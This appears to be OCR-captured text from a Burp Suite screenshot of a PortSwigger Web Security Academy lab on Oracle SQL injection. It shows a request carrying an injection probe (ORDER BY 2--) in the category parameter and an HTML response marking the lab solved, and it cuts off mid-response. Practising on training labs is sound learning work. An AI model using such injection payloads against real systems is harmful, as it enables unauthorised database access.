 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts%27+ORDER+BY+2-- HTTP/2
2 Host: 0ac700a003f41b5480df0d9b005d004c.web-security-academy.net
3 Cookie: session=CXwQetvxm3jRATPcQoamtu6stWCSNR2K
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac700a003f41b5480df0d9b005d004c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11506
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on Oracle
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examinin
he-database/lab-querying-database-version-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15